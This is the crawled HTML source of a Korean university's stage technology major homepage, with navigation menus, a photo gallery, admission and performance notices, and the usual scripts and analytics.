

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tt.skuniv.ac.kr/
body_size: 8166
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="ko" xml:lang="ko" xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta http-equiv="imagetoolbar" content="no" />
		<title>서경대학교공연예술학부무대기술전공  </title>

	<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<link rel="stylesheet" href="./common/css/default.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./common/css/button.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./common/js/plugins/ui/jquery-ui.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/reset.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/global.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/contents.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/js/skitter/css/skitter.styles.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/jquery.coda-slider-2.0.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/js/jquery.jtweetsanywhere-1.2.1.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/jquery.qtip.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/datatable_jui.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="./modules/editor/styles/default/style.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./widgets/navigator/skins/skudepVertical2/css/widget.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./widgets/login_info/skins/skudep/css/white.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="/layouts/SKUDEP-Google-Parser/css/dep/tt.css" type="text/css" charset="UTF-8" media="all" />
	<!--[if lt IE 9]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie.css" /><![endif]-->
	<!--[if IE 9]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie9.css" /><![endif]-->
	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie8.css" /><![endif]-->
	<!--[if IE 7]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie7.css" /><![endif]-->
	<!--[if IE 6]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie6.css" /><![endif]-->
	<link rel="stylesheet" href="/layouts/SKUDEP-Google-Parser/css/ipad.css"  media="only screen and (min-device-width : 800px) and (max-device-width : 1024px)" />

	<script type="text/javascript">//<![CDATA[
		var current_url = "https://tt.skuniv.ac.kr/";
		var request_uri = "https://tt.skuniv.ac.kr/";
		var current_mid = "tt_main";
		var page_mid = "main";
		var waiting_message = "서버에 요청중입니다. 잠시만 기다려주세요.";
		var ssl_actions = new Array("procMemberLogin"  );
		var default_url = "https://tt.skuniv.ac.kr/";
		var current_dep = "tt";
		var nowlang = "ko";
		var enforce_ssl = true;	//]]></script>

	<script type="text/javascript" src="./common/js/jquery.js"></script>
	<script type="text/javascript" src="./common/js/x.js"></script>
	<script type="text/javascript" src="./common/js/common.js"></script>
	<script type="text/javascript" src="./common/js/js_app.js"></script>
	<script type="text/javascript" src="./common/js/xml_handler.js"></script>
	<script type="text/javascript" src="./common/js/xml_js_filter.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.easing.1.3.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.ba-do-timeout.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jqFancyTransitions.1.8.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.smooth-scroll.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.qtip.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.translate.min.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.livefilter.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.printElement.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.color.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/cufon-yui.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/font/Aller_400.font.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/font/daum_semibold_final_500.font.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/font/daum_regular_final_500.font.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.fontsizer.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.hoverFadeColor.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/skitter/js/jquery.skitter.min.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.waypoints.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.coda-slider-2.0.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.history.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.autoanchors.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.isotope.min.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.dataTables.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.tablehover.pack.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.imagemapster.min.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/global.js"></script>
	<script type="text/javascript" src="./widgets/navigator/skins/skudepVertical2/js/menu.js"></script>
	<script type="text/javascript" src="/widgets/content/skins/skudep/js/content_widget.js"></script>
	<script type="text/javascript" src="./widgets/login_info/skins/skudep/js/login.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP-Google-Parser/js/dep/tt.js"></script>
	<link rel="alternate" type="application/rss+xml" title="Site RSS" href="https://tt.skuniv.ac.kr/rss" />
	<link rel="alternate" type="application/atom+xml" title="Site Atom" href="https://tt.skuniv.ac.kr/atom" />
	<link rel="icon" href="/share/img/common/skulogo.ico" type="image/x-icon" />
	<link rel="shortcut icon" href="/share/img/common/skulogo.ico" type="image/x-icon" />
    

<meta name="description" content="무대조명, 무대디자인, 무대음향 분야의 무대예술전문인 양성, 학과소개 및 교육과정 안내" />
<meta property="og:title" content="서경대학교 공연예술학부 무대기술전공" />
<meta property="og:description" content="무대조명, 무대디자인, 무대음향 분야의 무대예술전문인 양성, 학과소개 및 교육과정 안내"/>
<meta property="og:image" content="https://tt.skuniv.ac.kr/share/img/page/tt/thumb.jpg" /></head> 
<body
 style="background:url(/share/img/background/tt/tt_01.jpg);">
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WCC3DD"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WCC3DD');</script>
	<!-- End Google Tag Manager -->
    
    																										


<!--#Meta:/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.css--><!--#Meta:/layouts/SKUDEP/css/jquery.coda-slider-2.0.css--><!--#Meta:/layouts/SKUDEP/js/jquery.jtweetsanywhere-1.2.1.css-->
<!--#Meta:/layouts/SKUDEP/js/fancybox/jquery.fancybox-1.3.4.css--><!--#Meta:/layouts/SKUDEP/js/fancybox/jquery.fancybox-1.3.4.pack.js--><!--#Meta:/layouts/SKUDEP/js/jquery.ba-do-timeout.js--><!--#Meta:/layouts/SKUDEP/js/jquery.smooth-scroll.js--><!--#Meta:/layouts/SKUDEP/js/cufon-yui.js-->
			
<!--#Meta:/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.js--><!--#Meta:/layouts/SKUDEP/js/jquery.coda-slider-2.0.js-->


<div id="top"></div>
<!--
<div id="background">
	<div class="box_skitter box_skitter_large">
	    <ul>
	        <li><a href="#cube"><img src="/share/img/test/bg/1.jpg" class="cube" /></a><div class="label_text"><p>cube</p></div></li>
			<li><a href="#cubeRandom"><img src="/share/img/test/bg/2.jpg" class="cubeRandom" /></a><div class="label_text"><p>cubeRandom</p></div></li>
			<li><a href="#cubeRandom"><img src="/share/img/test/bg/3.jpg" class="cubeRandom" /></a><div class="label_text"><p>cubeRandom</p></div></li>
			<li><a href="#cubeRandom"><img src="/share/img/test/bg/4.jpg" class="cubeRandom" /></a><div class="label_text"><p>cubeRandom</p></div></li>
			<li><a href="#cubeRandom"><img src="/share/img/test/bg/5.jpg" class="cubeRandom" /></a><div class="label_text"><p>cubeRandom</p></div></li>
	    </ul>
	</div>
	
	<img class="bgimage" src="/share/img/test/bg/12.jpg" />
	<div class="loading"></div>
</div>
-->
<div class="overlay"></div>

<header><h2><a class="skulogo" href="/tt_main" title="서경대학교">서경대학교</a></h2></header>
<div id="top-navigation">
	<ul>
		<li><a href="/" title="처음으로">처음으로</a><span class='bar'>/</span></li>
		
				
		<li><a href="#" class="sitemaptoggle" title="사이트맵">사이트맵</a><span class='bar'>/</span></li>
				<li><a href="#" id="login" title="로그인">로그인</a></li>
			</ul>
</div>
<div id="sidebox" class="floatbox">
	<h1><a class="deplogo" style="background:url(/share/img/page/tt/dep_logo.png) no-repeat" href="/tt_main" title="서경대학교 공연예술대학 공연예술학부 무대기술전공">서경대학교 공연예술대학 공연예술학부 무대기술전공</a></h1>
	<div id="navigation">
		<div style="overflow:hidden;"><div style="*zoom:1;padding:0px 0px 0px 0px !important; padding:none !important;">
<ul id="vertical-menu">
							<li class=" nav_tree_off tree_tt_about " id="menu_parent_1982">
	<a href="/tt_about" class="tree_tt_about nav_tree_label ">전공 소개  <span class="en"> Introduction</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1984">
	<a href="/tt_greetings" class=" nav_tree_label ">학부장 인사말  <span class="en"> Greetings from Head</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1985">
	<a href="/tt_about" class=" nav_tree_label ">전공 소개  <span class="en"> Introduction</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1986">
	<a href="/tt_history" class=" nav_tree_label ">전공 연혁  <span class="en"> History</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_2482">
	<a href="/tt_showhistory" class=" nav_tree_label ">공연 연보  <span class="en"> Show History</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_1987">
	<a href="/tt_career" class=" nav_tree_label ">졸업 후 진로  <span class="en"> After Graduation</span></a>
			</li>
													</ul>
	</li>
				<li class=" nav_tree_off tree_tt_courses " id="menu_parent_1988">
	<a href="/tt_courses" class="tree_tt_courses nav_tree_label ">교육 과정  <span class="en"> Courses</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1989">
	<a href="/tt_essential_particulars" class=" nav_tree_label ">교육과정 주요사항  <span class="en"> Essential Particulars</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1990">
	<a href="/tt_courses_table" class=" nav_tree_label ">교양교육과정  <span class="en"> Courses Schedule</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1993">
	<a href="/tt_courses_of_major" class=" nav_tree_label ">전공 교과목  <span class="en"> Courses of Major</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_1994">
	<a href="/tt_curriculum_table" class=" nav_tree_label ">교과목 이수체계도  <span class="en">  Directed Graphs of Courses</span></a>
			</li>
													</ul>
	</li>
				<li class=" nav_tree_off tree_tt_academic_calendar " id="menu_parent_1995">
	<a href="/tt_academic_calendar" class="tree_tt_academic_calendar nav_tree_label ">학사 안내  <span class="en"> Academic Affairs</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1996">
	<a href="/tt_academic_calendar" class=" nav_tree_label ">학사 일정  <span class="en"> Academic Calendar</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_1998">
	<a href="/tt_requirements_for_graduation" class=" nav_tree_label ">졸업 요건  <span class="en"> Requirements For Graduation</span></a>
			</li>
													</ul>
	</li>
				<li class=" nav_tree_off tree_tt_professor " id="menu_parent_1999">
	<a href="/tt_professor" class="tree_tt_professor nav_tree_label ">구성원  <span class="en"> Members</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_2000">
	<a href="/tt_professor" class=" nav_tree_label ">교수  <span class="en"> Professors</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_2001">
	<a href="/tt_student_council" class=" nav_tree_label ">학생회  <span class="en"> Students' Association</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_2002">
	<a href="/tt_teaching_assistants" class=" nav_tree_label ">조교  <span class="en"> Assistants</span></a>
			</li>
													</ul>
	</li>
				<li class=" nav_tree_off tree_tt_department_activities " id="menu_parent_2003">
	<a href="/tt_department_activities" class="tree_tt_department_activities nav_tree_label ">학부/학생 활동  <span class="en"> Activities</span></a>
			<ul>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_2004">
	<a href="/tt_sanhak" class=" nav_tree_label ">산학연 협력  <span class="en"> Industry-University Collaboration</span></a>
			</li>
													</ul>
	</li>
				<li class="nav_tree_last nav_tree_off tree_tt_notice " id="menu_parent_2006">
	<a href="/tt_notice" class="tree_tt_notice nav_tree_label ">알림 광장  <span class="en"> Announcements</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_2007">
	<a href="/tt_notice" class=" nav_tree_label ">학부 공지사항  <span class="en"> Department's Announcements</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_2559">
	<a href="/tt_show_notice" class=" nav_tree_label ">공연안내  <span class="en"> Show Notice</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_2008">
	<a href="/tt_job" class=" nav_tree_label ">오디션 & 취업 정보  <span class="en"> Audition&Employment</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_2009">
	<a href="/tt_gellery" class=" nav_tree_label ">포토 갤러리  <span class="en"> Photo Gallery</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_2010">
	<a href="/tt_related_sites" class=" nav_tree_label ">관련 사이트  <span class="en"> Related Sites</span></a>
			</li>
								
			
			</ul>
		</li>
	</ul>
<div style="clear:both;"></div>
</div></div>
	</div>
	<div id="search-box">
		<form action="/" method="get">
			<input type="hidden"name="mid" value="tt_search" />
			<input type="text" name="searchq" value="" x-webkit-speech speech/>
		</form>			
	</div>
</div>
<div id="main-content">
	<ul class="dep-name dep-major">
		<li class="en">
			<h3>Division of</h3> <h2 class="title1">Performing </h2> <h2 class="title2">Arts</h2> <h3 class="title3" style="margin:5px 0 15px;">Major of Theatrical Arts</h3>
		</li>
		<li class="kr">
			<span>서경대학교 공연예술대학</span> <strong>공연예술학부</strong> <strong>무대기술전공</strong> <a href="/tt_history"><em>Since 1999</em></a>
		</li>
	</ul>

	<ul class="main_thumb">
		<li><a href="/share/img/page/tt/common/tt_014.jpg" title="무대기술전공_수업3" rel="piclist"><img src="/share/img/page/tt/common/mini/tt_014.jpg" alt="무대기술전공_수업3"/></a></li>
		<li><a href="/share/img/page/tt/common/tt_012.jpg" title="무대기술전공_수업" rel="piclist"><img src="/share/img/page/tt/common/mini/tt_012.jpg" alt="무대기술전공_수업"/></a></li>
		<li><a href="/share/img/page/tt/common/tt_013.jpg" title="무대기술전공_수업2" rel="piclist"><img src="/share/img/page/tt/common/mini/tt_013.jpg" alt="무대기술전공_수업2"/></a></li>
		<li><a href="/share/img/page/tt/common/tt_008.jpg" title="무대기술전공_무대의상제작실2" rel="piclist"><img src="/share/img/page/tt/common/mini/tt_008.jpg" alt="무대기술전공_무대의상제작실2"/></a></li>
    <li><a href="/share/img/page/tt/common/tt_001.jpg" title="무대기술전공" rel="piclist"><img src="/share/img/page/tt/common/mini/tt_001.jpg" alt="무대기술전공_IMG_0869"/></a></li>
		<li><a href="/share/img/page/tt/common/tt_003.jpg" title="무대기술전공" rel="piclist"><img src="/share/img/page/tt/common/mini/tt_003.jpg" alt="무대기술전공_IMG_0878"/></a></li>
		<li><a href="/share/img/page/tt/common/tt_002.jpg" title="무대기술전공" rel="piclist"><img src="/share/img/page/tt/common/mini/tt_002.jpg" alt="무대기술전공_IMG_0875"/></a></li>
		<li><a href="/share/img/page/tt/common/tt_004.jpg" title="무대기술전공_극장" rel="piclist"><img src="/share/img/page/tt/common/mini/tt_004.jpg" alt="무대기술전공_극장"/></a></li>
		<li><a href="/share/img/page/tt/common/tt_005.jpg" title="무대기술전공_극장2" rel="piclist"><img src="/share/img/page/tt/common/mini/tt_005.jpg" alt="무대기술전공_극장2"/></a></li>
		<li><a href="/share/img/page/tt/common/tt_007.jpg" title="무대기술전공_무대의상제작실" rel="piclist"><img src="/share/img/page/tt/common/mini/tt_007.jpg" alt="무대기술전공_무대의상제작실"/></a></li>
		<li><a href="/share/img/page/tt/common/tt_006.jpg" title="무대기술전공_극장3" rel="piclist"><img src="/share/img/page/tt/common/mini/tt_006.jpg" alt="무대기술전공_극장3"/></a></li>
		<li><a href="/share/img/page/tt/common/tt_009.jpg" title="무대기술전공_사무실" rel="piclist"><img src="/share/img/page/tt/common/mini/tt_009.jpg" alt="무대기술전공_사무실"/></a></li>
		<li><a href="/share/img/page/tt/common/tt_010.jpg" title="무대기술전공_사무실2" rel="piclist"><img src="/share/img/page/tt/common/mini/tt_010.jpg" alt="무대기술전공_사무실2"/></a></li>
		<li><a href="/share/img/page/tt/common/tt_011.jpg" title="무대기술전공_사무실3" rel="piclist"><img src="/share/img/page/tt/common/mini/tt_011.jpg" alt="무대기술전공_사무실3"/></a></li>
		<li><a href="/share/img/page/tt/common/tt_016.jpg" title="무대기술전공_조명음향보관실2" rel="piclist"><img src="/share/img/page/tt/common/mini/tt_016.jpg" alt="무대기술전공_조명음향보관실2"/></a></li>
		<li><a href="/share/img/page/tt/common/tt_015.jpg" title="무대기술전공_조명음향보관실" rel="piclist"><img src="/share/img/page/tt/common/mini/tt_015.jpg" alt="무대기술전공_조명음향보관실"/></a></li>

		<li><a href="/share/img/page/common/sku_016.jpg" title="서경대학교_유담관_001" rel="piclist"><img src="/share/img/page/common/mini/sku_016.jpg" alt="서경대학교_유담관_001"/></a></li>
		<li><a href="/share/img/page/common/sku_002.jpg" title="서경대학교_도서관내부_001" rel="piclist"><img src="/share/img/page/common/mini/sku_002.jpg" alt="서경대학교_도서관내부_001"/></a></li>
		<li><a href="/share/img/page/common/sku_003.jpg" title="서경대학교_유담관내부_001" rel="piclist"><img src="/share/img/page/common/mini/sku_003.jpg" alt="서경대학교_유담관내부_001"/></a></li>
	</ul>

	<ul id="filtering-nav" class="maincategory">
		<li><a data-filter="*" class="selected-button" href="#" title="모든 카테고리의 정보를 표시합니다.">전체</a></li>
		<li><a data-filter=".fnotice" href="#" title="뉴스 및 이벤트 등 알림내용에 관한 게시물을 표시합니다.">공지 및 알림</a></li>
		<li><a data-filter=".fabout" href="#" title="학과에 관련된 정보를 표시합니다.">학부안내</a></li>
		<li><a data-filter=".fcurriculum" href="#" title="교육과정에 관련된 정보를 표시합니다.">교육과정</a></li>
		<li><a data-filter=".flink" href="#">링크모음</a></li>
	</ul>

	<ul id="mainboxcontainer">
    <li class="fbox fabout bannerbox mainboxsize3"><a class="vid" href="https://www.youtube.com/watch?v=qS8OesLZVY0&list=PLQeCysvU-4xsbv5zmBRxb9SjA4mvjVO-8&index=2" target="_blank"><img src="https://img.youtube.com/vi/qS8OesLZVY0/mqdefault.jpg"/><span class="title">공연예술학부 <span>영상모음</span></span><span class="desc">학과홍보안내 영상</span></a></li>
    <li class="fbox fcurriculum bannerbox mainboxsize3"><a href="/?mid=tt_notice&document_srl=5202"><img src="/share/img/page/tt/popup_notice.jpg"/><span class="title">무대기술전공 <span>2022학년도 수시 입학 전형 실기고사 변경 안내</span></span><span class="desc">무대기술전공 2022학년도 수시 입학 전형 실기고사 변경 안내</span></a></li>
    <li class="fbox noticebox fnotice mainboxsize3"><h2 class="boxtitle"><span class="en">News & Notice</span> 학과 소식 및 공지사항 <a href="/tt_notice" class="more">더보기</a></h2><div style="overflow:hidden;"><div style="*zoom:1;padding:0px 0px 0px 0px !important; padding:none !important;"><div class="widgetContainer">
                        
    <div>
        <table class="widgetTableA" border="1" cellspacing="0">
            <tbody>
                    <tr>
                        <td class="time"><span class="date">2021-05-07</span> <span class="hour">15:35</span></td>
                                <td class="title">

                
                
                <a href="https://tt.skuniv.ac.kr/5202">공연예술학부 무대기술 전공 2022학년도 수시 입학...</a>

                
                
                                    <span class="icon"></span>
                            </td>
                        </tr>
                    <tr>
                        <td class="time"><span class="date">2017-09-28</span> <span class="hour">11:30</span></td>
                                <td class="title">

                
                
                <a href="https://tt.skuniv.ac.kr/5026">제작소 반출리스트 양식입니다</a>

                
                
                                    <span class="icon"><img src="https://tt.skuniv.ac.kr/modules/document/tpl/icons/file.gif" alt="file" title="file" style="margin-right:2px;" /></span>
                            </td>
                        </tr>
                    <tr>
                        <td class="time"><span class="date">2017-09-27</span> <span class="hour">16:07</span></td>
                                <td class="title">

                
                
                <a href="https://tt.skuniv.ac.kr/4959">2017년도 2학기 공연팀 명단입니다</a>

                
                
                                    <span class="icon"><img src="https://tt.skuniv.ac.kr/modules/document/tpl/icons/file.gif" alt="file" title="file" style="margin-right:2px;" /></span>
                            </td>
                        </tr>
                    <tr>
                        <td class="time"><span class="date">2014-12-29</span> <span class="hour">14:31</span></td>
                                <td class="title">

                
                
                <a href="https://tt.skuniv.ac.kr/4869"><span style="font-weight:bold;color:#8866CC">공연예술학부 2015년 1학기 레퍼토리 공연 작품 ...</span></a>

                
                
                                    <span class="icon"><img src="https://tt.skuniv.ac.kr/modules/document/tpl/icons/file.gif" alt="file" title="file" style="margin-right:2px;" /></span>
                            </td>
                        </tr>
                    </tbody>
        </table>
    </div>

    

    </div>
</div></div></li>
    <li class="fbox noticebox fnotice mainboxsize3"><h2 class="boxtitle"><span class="en">Jobs & Employment</span> 오디션 & 취업정보<a href="/tt_job" class="more">더보기</a></h2><div style="overflow:hidden;"><div style="*zoom:1;padding:0px 0px 0px 0px !important; padding:none !important;"><div class="widgetContainer">
                        
    <div>
        <table class="widgetTableA" border="1" cellspacing="0">
            <tbody>
                    </tbody>
        </table>
    </div>

    

    </div>
</div></div></li>
    <li class="fbox noticebox fnotice mainboxsize3"><h2 class="boxtitle"><span class="en">Performance</span> 공연안내<a href="/tt_show_notice" class="more">더보기</a></h2><div style="overflow:hidden;"><div style="*zoom:1;padding:0px 0px 0px 0px !important; padding:none !important;"><div class="widgetContainer">
                        
    <div>
        <table class="widgetTableA" border="1" cellspacing="0">
            <tbody>
                    <tr>
                        <td class="time"><span class="date">2013-08-29</span> <span class="hour">09:07</span></td>
                                <td class="title">

                
                
                <a href="https://tt.skuniv.ac.kr/4813">창작공동체 &lt;극단의극단&gt; 창단공연 연극 &...</a>

                
                
                                    <span class="icon"></span>
                            </td>
                        </tr>
                    <tr>
                        <td class="time"><span class="date">2013-08-29</span> <span class="hour">09:02</span></td>
                                <td class="title">

                
                
                <a href="https://tt.skuniv.ac.kr/4811">연극 &lt;런닝머신 타는 남자의 연애갱생 프로젝...</a>

                
                
                                    <span class="icon"></span>
                            </td>
                        </tr>
                    <tr>
                        <td class="time"><span class="date">2013-08-29</span> <span class="hour">08:59</span></td>
                                <td class="title">

                
                
                <a href="https://tt.skuniv.ac.kr/4809">연극 &lt;말들의 무덤&gt;</a>

                
                
                                    <span class="icon"></span>
                            </td>
                        </tr>
                    <tr>
                        <td class="time"><span class="date">2013-08-29</span> <span class="hour">08:55</span></td>
                                <td class="title">

                
                
                <a href="https://tt.skuniv.ac.kr/4807">연극 &lt;배우 없는 연극&gt;</a>

                
                
                                    <span class="icon"></span>
                            </td>
                        </tr>
                    </tbody>
        </table>
    </div>

    

    </div>
</div></div></li>
    <li class="fbox fabout bannerbox mainboxsize3"><a href="/tt_about"><img src="/share/img/page/tt/main_about.jpg" style="height:172px;" /><span class="title">서경대학교 <span>공연예술학부 소개</span></span><span class="desc">서경대학교 공연예술학부를 <span>소개</span>합니다</span></a></li>
    <li class="fbox fcurriculum bannerbox mainboxsize3"><a href="//skuniv.ac.kr/share/data/mobile-brochure/firsttime/#/tt" target="_blank"><img src="/share/img/page/common/main_m_brochure.jpg"/><span class="title">공연예술학부 <span>학과홍보안내 자료집</span></span><span class="desc">학과홍보안내 자료집</span></a></li>
		<li class="fbox fabout bannerbox mainboxsize3"><a href="/tt_about#4"><img src="/share/img/page/tt/main_act.jpg" /><span class="title">공연예술학부 <span>활동모음</span></span><span class="desc">공연예술학부 활동 모습을 모았습니다</span></a></li>
		<li class="fbox fabout bannerbox mainboxsize2"><a href="/tt_professor"><img src="/share/img/page/tt/main_member.jpg" style="height:144px;" /><span class="title">구성원 <span>소개</span></span><span class="desc">교수, 조교 등 구성원 소개</span></a></li>
		<li class="fbox fcurriculum bannerbox mainboxsize2"><a href="/tt_curriculum_table" ><img src="/share/img/page/tt/main_curriculum.png" style="height:90px;" /><span class="title">교과목 <span>이수체계도</span></span><span class="desc">교과목 이수체계도 안내</span></a></li>
		<li class="fbox fcurriculum bannerbox mainboxsize2"><a href="/tt_courses_of_major" ><img src="/share/img/page/tt/main_major.jpg" style="height:90px;" /><span class="title">전공교과목 <span>상세안내</span></span><span class="desc">학과 전공교과목 상세안내</span></a></li>
